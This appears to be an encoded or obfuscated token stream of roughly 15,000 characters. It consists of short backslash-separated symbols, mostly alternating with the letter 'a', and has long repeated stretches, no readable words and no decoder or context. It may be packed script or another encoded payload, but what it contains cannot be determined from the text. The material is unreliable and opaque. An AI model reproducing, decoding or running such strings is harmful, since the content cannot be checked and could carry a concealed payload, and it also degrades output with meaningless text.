\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\w\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\m\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\s\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\z\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\z\\a\\L\\a\\i\\a\\M\\a\\v\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\w\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\M\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\s\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\D\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\d\\a\\l\\a\\z\\a\\b\\S\\a\\i\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\m\\a\\b\\11\\a\\d\\a\\b\\l\\a\\h\\a\\c\\a\\b\\16\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\m\\a\\b\\r\\a\\h\\a\\e\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\g\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\p\\a\\M\\a\\b\\X\\a\\p\\a\\c\\a\\b\\c\\a\\p\\a\\g\\a\\r\\a\\c\\a\\b\\c\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\w\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\m\\a\\b\\r\\a\\h\\a\\e\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\m\\a\\P\\a\\h\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\l\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\M\\a\\b\\i\\a\\h\\a\\g\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\z\\a\\Q\\a\\h\\a\\g\\a\\m\\a\\b\\l\\a\\l\\a\\N\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\15\\a\\l\\a\\b\\1b\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\y\\a\\c\\a\\M\\a\\j\\a\\s\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\y\\a\\m\\a\\b\\p\\a\\j\\a\\c\\a\\M\\a\\d\\a\\M\\a\\B\\a\\h\\a\\e\\a\\p\\a\\e\\a\\f\\a\\y\\a\\c\\a\\s\\a\\j\\a\\m\\a\\b\\p\\a\\13\\a\\Y\\a\\12\\a\\y\\a\\c\\a\\b\\c\\a\\j\\a\\m\\a\\b\\p\\a\\13\\a\\c\\a\\12\\a\\x\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\M\\a\\I\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\z\\a\\15\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\q\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\M\\a\\b\\x\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\f\\a\\c\\a\\b\\b\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\Y\\a\\x\\a\\b\\i\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\i\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\i\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\g\\a\\c\\a\\b\\h\\a\\g\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\i\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\b\\U\\a\\h\\a\\e\\a\\N\\a\\e\\a\\c\\a\\A\\a\\i\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\f\\a\\E\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\e\\a\\z\\a\\b\\k\\a\\e\\a\\c\\a\\A\\a\\i\\a\\M\\a\\t\\a\\f\\a\\E\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\z\\a\\b\\k\\a\\d\\a\\F\\a\\t\\a\\D\\a\\b\\k\\a\\i\\a\\A\\a\\i\\a\\N\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\14\\a\\j\\a\\p\\a\\o\\a\\b\\F\\a\\b\\y\\a\\13\\a\\b\\O\\a\\n\\a\\12\\a\\b\\D\\a\\n\\a\\p\\a\\18\\a\\x\\a\\N\\a\\j\\a\\N\\a\\d\\a\\b\\11\\a\\h\\a\\m\\a\\14\\a\\y\\a\\e\\a\\e\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\b\\f\\a\\n\\a\\M\\a\\Y\\a\\f\\a\\E\\a\\N\\a\\j\\a\\g\\a\\g\\a\\r\\a\\N\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\z\\a\\Y\\a\\f\\a\\r\\a\\g\\a\\d\\a\\d\\a\\d\\a\\g\\a\\D\\a\\A\\a\\i\\a\\c\\a\\q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\q\\a\\13\\a\\Y\\a\\12\\a\\d\\a\\z\\a\\10\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\m\\a\\v\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\q\\a\\13\\a\\Y\\a\\12\\a\\d\\a\\M\\a\\P\\a\\F\\a\\b\\1b\\a\\d\\a\\b\\R\\a\\x\\a\\b\\U\\a\\h\\a\\m\\a\\v\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\M\\a\\N\\a\\d\\a\\z\\a\\q\\a\\d\\a\\c\\a\\z\\a\\p\\a\\b\\p\\a\\p\\a\\M\\a\\Q\\a\\d\\a\\z\\a\\B\\a\\g\\a\\f\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\M\\a\\d\\a\\z\\a\\I\\a\\d\\a\\z\\a\\Z\\a\\d\\a\\c\\a\\z\\a\\p\\a\\l\\a\\z\\a\\b\\x\\a\\p\\a\\z\\a\\G\\a\\l\\a\\z\\a\\J\\a\\p\\a\\z\\a\\t\\a\\p\\a\\z\\a\\14\\a\\p\\a\\z\\a\\P\\a\\l\\a\\G\\a\\p\\a\\c\\a\\b\\r\\a\\d\\a\\z\\a\\N\\a\\g\\a\\D\\a\\b\\k\\a\\E\\a\\b\\U\\a\\h\\a\\m\\a\\v\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\m\\a\\b\\f\\a\\d\\a\\z\\a\\q\\a\\d\\a\\c\\a\\z\\a\\p\\a\\b\\p\\a\\p\\a\\M\\a\\b\\j\\a\\l\\a\\M\\a\\b\\c\\a\\d\\a\\z\\a\\B\\a\\g\\a\\f\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\M\\a\\d\\a\\z\\a\\I\\a\\d\\a\\z\\a\\Z\\a\\d\\a\\c\\a\\z\\a\\p\\a\\l\\a\\z\\a\\b\\x\\a\\p\\a\\z\\a\\G\\a\\l\\a\\z\\a\\J\\a\\p\\a\\z\\a\\t\\a\\p\\a\\z\\a\\14\\a\\p\\a\\z\\a\\P\\a\\l\\a\\G\\a\\p\\a\\c\\a\\b\\r\\a\\d\\a\\z\\a\\N\\a\\g\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\m\\a\\v\\a\\D\\a\\D\\a\\x\\a\\m\\a\\q\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\M\\a\\b\\e\\a\\i\\a\\z\\a\\V\\a\\e\\a\\n\\a\\o\\a\\b\\p\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\V\\a\\e\\a\\i\\a\\b\\R\\a\\j\\a\\e\\a\\g\\a\\r\\a\\c\\a\\b\\r\\a\\r\\a\\g\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\q\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\e\\a\\g\\a\\r\\a\\N\\a\\r\\a\\g\\a\\e\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\m\\a\\q\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\q\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\M\\a\\b\\g\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\t\\a\\f\\a\\E\\a\\t\\a\\j\